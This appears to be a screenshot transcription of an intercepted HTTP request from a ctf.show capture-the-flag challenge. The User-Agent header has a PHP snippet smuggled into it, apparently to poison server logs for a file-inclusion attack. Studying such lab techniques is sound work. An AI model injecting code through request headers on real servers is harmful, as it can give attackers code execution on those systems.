 Request
Pretty Raw \n Actions
1 GET /?b=hhhhhhhhhh HTTP/1.1
2 Host: 3a026641-17ef-4015-b83e-d92e05284822.chall.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47 <?php phpinfo(); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=174688edb293e7-02fb1aa7a453c5-58321f4d-144000-174688edb2a2d9
10 Connection: close
11